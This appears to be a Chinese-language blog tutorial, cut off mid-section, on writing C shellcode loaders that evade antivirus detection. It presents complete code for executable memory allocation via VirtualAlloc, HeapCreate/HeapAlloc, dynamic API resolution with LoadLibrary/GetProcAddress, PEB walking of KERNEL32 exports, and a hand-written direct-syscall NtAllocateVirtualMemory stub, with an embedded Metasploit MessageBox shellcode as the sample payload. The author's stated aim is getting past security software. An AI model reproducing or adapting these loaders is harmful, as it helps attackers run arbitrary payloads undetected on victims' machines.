0.序章
使用shellcode加载器进行分离免杀是目前大家使用最为普遍的免杀方法之一,通过这种简单的分离免杀方式,可以在一定程度上逃避av对shellcode的特征检测。随便改吧改吧,辣鸡杀软给他办的烂烂的。本文拟对常用的基于C语言的shellcode加载器中申请内存空间的方法进行简单总结。
1.基础版
不同的实现方法编译出来的加载器,特征上会有较大不同。首先我们来看一下基础板:
#include <Windows.h>
int main()
{
    unsigned char shellcode[] = "";//甭管是从文件里,还是发请求。不管用什么隐写方式,内存里总会提取出一段真正要执行的shellcode
    void* exec = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);//申请一块可读可写可执行的内存空间
    memcpy(exec,shellcode,sizeof(shellcode));//把shellcodeo拷贝到内存空间里
    ((void(*)())exec)();//执行shellcode
}
代码逻辑上来说非常简单,就是
- 申请一块可读可写可执行的内存空间(当然也可以先申请,后期在调用virtualprotect修改权限)
- 把shellcode加载到这块儿空间中
- 执行
以上代码特征较为明显,尤其这个VirtualAlloc,突然有人申请可读可写可执行的内存,一看就不像什么好人,这要是我写的杀软我紫腚拦你。因此,就衍生出了许多乱七八糟的加载器神奇写法(以下代码未声明则基于X86的):
2.等效函数替换
想要写出不太一样的代码,最容易想到的办法就是对函数进行简单的替换,比如cobaltstrike4.2的配置项中就新增了几种分配内存的函数可以供你选择:
-
MapViewOfFile:MapViewOfFile将一个文件映射对象映射到当前应用程序的地址空间。
-
HeapAlloc:HeapAlloc用于在指定的堆上分配内存。
-
VirtualAlloc:VirtualAlloc是一个Windows API函数,该函数的功能就是申请内存。
以HeapAlloc为例,使用HeapAlloc分配内存实现的shellcode加载器代码如下:
#include <Windows.h>
int main()
{
    unsigned char shellcode[] =
        "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
        "\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
        "\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
        "\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
        "\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
        "\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
        "\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
        "\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
        "\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
        "\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
        "\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
        "\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
        "\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
        "\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
        "\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
        "\x68\x58\x20\x20\x20\x68\x4d\x53\x46\x21\x68\x72\x6f\x6d\x20"
        "\x68\x6f\x2c\x20\x66\x68\x48\x65\x6c\x6c\x31\xc9\x88\x4c\x24"
        "\x10\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
        "\x55\x08";//msf里生成的messageBox的shellcode
    HANDLE myHeap = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);//申请堆内存权限在这里设置
    void* exec = HeapAlloc(myHeap, HEAP_ZERO_MEMORY, sizeof(shellcode));//申请内存,长度为shellcode的长度
    memcpy(exec,shellcode,sizeof(shellcode));
    ((void(*)())exec)();
}
当然,还有很多其他的函数,期待各位大佬的补充。
3.函数动态加载
上面的方法中,会导致生成出的exe程序的导入表中具有明显的特征。

为此,许多人选择了通过动态加载dll的方式来进行修改隐藏函数在导入表里暴漏的特征。以下为一些常见动态加载函数的方法。
3.1 loadLibrary+GetProcAddress
我们平常用到的许多函数都是dll文件里的导出函数,因此我们可以调用LoadLibrary来动态加载dll到内存中,然后调用GetProcAddress来获取函数地址。以下为动态获取HeapCreate和HeapAlloc函数地址的样例代码:
#include <Windows.h>
int main()
{
    unsigned char shellcode[] =
        "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
        "\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
        "\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
        "\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
        "\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
        "\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
        "\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
        "\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
        "\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
        "\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
        "\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
        "\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
        "\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
        "\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
        "\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
        "\x68\x58\x20\x20\x20\x68\x4d\x53\x46\x21\x68\x72\x6f\x6d\x20"
        "\x68\x6f\x2c\x20\x66\x68\x48\x65\x6c\x6c\x31\xc9\x88\x4c\x24"
        "\x10\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
        "\x55\x08";//msf里生成的messageBox的shellcode
    HINSTANCE hModule = LoadLibrary(TEXT("KERNEL32.dll"));//使用LoadLibrary函数加载dll
    typedef HANDLE(WINAPI* pHeapCreate)(DWORD flOptions, SIZE_T dwInitialSize,SIZE_T dwMaximumSize);//定义函数指针
    typedef LPVOID(WINAPI* pHeapAlloc)(HANDLE hHeap, DWORD dwFlags, SIZE_T dwBytes);//定义函数指针
    pHeapCreate myHeapCreate = (pHeapCreate)GetProcAddress(hModule, "HeapCreate");//调用GetProcAddress来获取dll中导出函数的地址
    pHeapAlloc myHeapAlloc = (pHeapAlloc)GetProcAddress(hModule,"HeapAlloc");//调用GetProcAddress来获取dll中导出函数的地址
    HANDLE myHeap = myHeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);
    void* exec = myHeapAlloc(myHeap, HEAP_ZERO_MEMORY, sizeof(shellcode));
    memcpy(exec,shellcode,sizeof(shellcode));
    ((void(*)())exec)();
}
可以看到,这里修改后生成出的exe文件导出表中HeapCreate和HeapAlloc消失了,当然多了我们刚刚用到的LoadLibrary和GetProcAddress两个函数。

3.2 仿Shellcode写法
shellcode的代码能够在任何上下文中正常运行,并且其中也调用了其他的api,那么显然它也是动态加载的其他dll。shellcode之所以能够在运行时加载dll,显然是因为它也可以调用loadLibrary函数,该函数保存在KERNEL32.dll中。那么怎么加载KERNEL32.dll呢?答案是不需要我们自己加载,每一个程序在系统中运行的时候内存空间中都被加载了KERNEL32.dll。因此,我们也可以直接在程序内存空间里找到KERNEL32.dll(通过便利PEB结构块中的一个链表),然后遍历他的导出表(导出表中包含了作者希望提供给我们使用的函数地址和名称),获取函数地址。整体流程如下:

这个原理虽然相对复杂一点,但网上成熟的文章比较多。以下为从内存中的KERNEL32.dll中的导出表获取VirtualAlloc函数的样例代码,代码虽然不长,但需要对PE文件结构有一定了解:
#include <string>
#include <windows.h>
#include <winternl.h>
PVOID getFuncAddrByNameFromKernel32(char* targetFuncName) {
    //获取PEB指针
    PPEB pebPtr = (PPEB)__readfsdword(0x0C * sizeof(PVOID));
    //获取PEB结构块的PEB_LDR_DATA
    PPEB_LDR_DATA pldr = pebPtr->Ldr;
    //链表头节点、尾节点;
    PLIST_ENTRY pListEntryNow = NULL;
    PLIST_ENTRY pListEntryEnd = NULL;
    pListEntryNow = pldr->InMemoryOrderModuleList.Flink;
    pListEntryEnd = pldr->InMemoryOrderModuleList.Flink;
    PLDR_DATA_TABLE_ENTRY pNowLdrDataEntry = NULL;
    PIMAGE_DOS_HEADER kernel32Base = NULL;//用于保存kernel32的基址
    //循环遍历以加载模块
    do
    {
        pNowLdrDataEntry = (PLDR_DATA_TABLE_ENTRY)CONTAINING_RECORD(pListEntryNow, LDR_DATA_TABLE_ENTRY, InMemoryOrderLinks);
        wchar_t name[] = L"KERNEL32";
        DWORD res = 0;
        res = (DWORD)wcsstr((wchar_t*)pNowLdrDataEntry->FullDllName.Buffer, (wchar_t*)name);
        if (res != 0) {
            kernel32Base = (PIMAGE_DOS_HEADER)pNowLdrDataEntry->DllBase;
            printf("Find target DLL: %S\n", pNowLdrDataEntry->FullDllName.Buffer);
            printf("Target DLL address: %x\n", pNowLdrDataEntry->DllBase);
            break;
        }
        pListEntryNow = pNowLdrDataEntry->InMemoryOrderLinks.Flink;
    } while (1);
    //获取kernerl32 NT头
    PIMAGE_NT_HEADERS kernel32IMAGE_NT_HEADERS = NULL;
    kernel32IMAGE_NT_HEADERS = PIMAGE_NT_HEADERS(((char*)kernel32Base) + kernel32Base->e_lfanew);
    //获取导出表RVA
    IMAGE_DATA_DIRECTORY pExportImgDataDir = kernel32IMAGE_NT_HEADERS->OptionalHeader.DataDirectory[0];
    //获取导出表
    PIMAGE_EXPORT_DIRECTORY pimgExportDir = (PIMAGE_EXPORT_DIRECTORY)((char*)kernel32Base + pExportImgDataDir.VirtualAddress);
    int targetFuncIndexAddressOfNames = NULL;
    //遍历导出名称表
    for (int i = 0; i < pimgExportDir->NumberOfNames; i++) {
        PDWORD  nameAddr = (PDWORD)((DWORD)kernel32Base + pimgExportDir->AddressOfNames);
        char* name = (char*)kernel32Base + nameAddr[i];
        //printf("%s\n", name);
        if (strcmp(targetFuncName, name) == 0) {
            targetFuncIndexAddressOfNames = i;
            printf("target function %s found, index is : %d\n", targetFuncName, i);
            break;
        }
    }
    //根据函数序号表查函数序号表
    int targetFuncIndexInAddressOfNameOrdinals = NULL;
    if (targetFuncIndexAddressOfNames != NULL) {
        PWORD AddressOfNameOrdinals = (PWORD)((DWORD)kernel32Base + pimgExportDir->AddressOfNameOrdinals);
        targetFuncIndexInAddressOfNameOrdinals = AddressOfNameOrdinals[targetFuncIndexAddressOfNames];
        printf("target func index in AddressOfFunctions tables is %d\n", targetFuncIndexInAddressOfNameOrdinals);
    }

    PVOID targetFuncAddr = NULL;
    //根据序号查函数地址表获取函数地址

    if (targetFuncIndexInAddressOfNameOrdinals) {
        PDWORD AddressOfFunctions = (PDWORD)((DWORD)kernel32Base + pimgExportDir->AddressOfFunctions);
        targetFuncAddr = (PVOID)((DWORD)kernel32Base + AddressOfFunctions[targetFuncIndexInAddressOfNameOrdinals]);
        return targetFuncAddr;
    }
}

int main()
{
    unsigned char shellcode[] =
        "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
        "\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
        "\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
        "\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
        "\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
        "\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
        "\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
        "\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
        "\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
        "\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
        "\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
        "\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
        "\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
        "\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
        "\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
        "\x68\x58\x20\x20\x20\x68\x4d\x53\x46\x21\x68\x72\x6f\x6d\x20"
        "\x68\x6f\x2c\x20\x66\x68\x48\x65\x6c\x6c\x31\xc9\x88\x4c\x24"
        "\x10\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
        "\x55\x08";//msf生成的messagebox的shellcode
    typedef LPVOID (WINAPI *pVirtualAlloc)(_In_opt_ LPVOID lpAddress,_In_ SIZE_T dwSize,_In_ DWORD flAllocationType,_In_ DWORD flProtect);
    pVirtualAlloc myVirtualAlloc = (pVirtualAlloc)getFuncAddrByNameFromKernel32((char*)("VirtualAlloc"));
    void* exec = myVirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);//申请一块可读可写可执行的内存空间
    memcpy(exec, shellcode, sizeof(shellcode));//把shellcodeo拷贝到内存空间里
    ((void(*)())exec)();//执行shellcode
}

4.函数向上挖掘
如果你对Windows系统有一定了解,那么你会知道windows操作系统的API是层层调用的,每一层对参数进行填充和安全检查。像内存申请这么危险的操作,操作系统显然得在0环操作,程序是怎么从三环进入0环呢。步骤我们可以简化如下,我们以virtualAlloc为例(本机x64的,这一节用的都是x64):
Ring3:virtualAlloc()
Ring3:检查,填充参数
Ring3:检查,填充参数
.......
Ring3:进入ntdll!NtAllocateVirtualMemory函数。参数入栈,调用syscall指令(指定一个编号,告诉0环内核程序你要执行哪个函数)

Ring0:内核程序帮你申请个内存
Ring0:返回
Ring3:返回
......
Ring3:得到了申请到的内存
4.1 syscall
常见的这个直接调用syscall申请内存的方法,说白了其实就是把NtAllocateVirtualMemory函数代码自己写了一份。这样程序执行的时候就不会有中间的参数检查和调用过程。
代码实现起来也非常容易,首先项目下源文件中新建一个.asm文件

内容如下:
.code

NtAllocateVirtualMemory proc
        mov     r10, rcx//就是从ntdll的NtAllocateVirtualMemory里面复制过来的
        mov     eax, 18h//可以看到这里面跟上图ida里看到的少了两行,那两行是判断系统是否支持快速调用的,不要也罢
        syscall
        ret
NtAllocateVirtualMemory endp

end
然后右键该文件,修改一下这个asm文件的属性,不然默认不参与编译。

然后修改一下项目属性

之后直接在代码里声明一下自己写的这个函数,用就行了。完整代码如下:
#include <Windows.h>
#include <stdio.h>
EXTERN_C NTSTATUS NTAPI NtAllocateVirtualMemory(//声明一下这个函数,抄官方文档就行,https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-ntallocatevirtualmemory
    HANDLE    ProcessHandle,
    PVOID* BaseAddress,
    ULONG_PTR ZeroBits,
    PSIZE_T   RegionSize,
    ULONG     AllocationType,
    ULONG     Protect
);
typedef NTSTATUS(NTAPI* pNtAllocateVirtualMemory)(//定义函数指针
    HANDLE    ProcessHandle,
    PVOID* BaseAddress,
    ULONG_PTR ZeroBits,
    PSIZE_T   RegionSize,
    ULONG     AllocationType,
    ULONG     Protect
);
int main()
{
    unsigned char shellcode[] = "";//不知从和而来的shellcode
    pNtAllocateVirtualMemory myNtAllocateVirtualMemory = &NtAllocateVirtualMemory;//获取NtAllocateVirtualMemory函数
    LPVOID exec = NULL;
    SIZE_T len = sizeof(shellcode);
    NTSTATUS status = myNtAllocateVirtualMemory(GetCurrentProcess(), &exec, 0, &len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);//申请内存空间
    memcpy(exec, shellcode, sizeof(shellcode));//拷贝shellcode
    ((void(*)())exec)();//执行
}
4.2 导出函数动态修改call编号
syscall用的时候编号决定了0环调用哪个函数,但是这个编号不是固定的,在不同版本的操作系统中,这个编号是不一样的。那刚刚那个写死的编号不是扯鸡巴蛋了。事实上,从3环进0环的系统调用都非常类似,比如可以看一下ZwCreateThreadEx的实现:
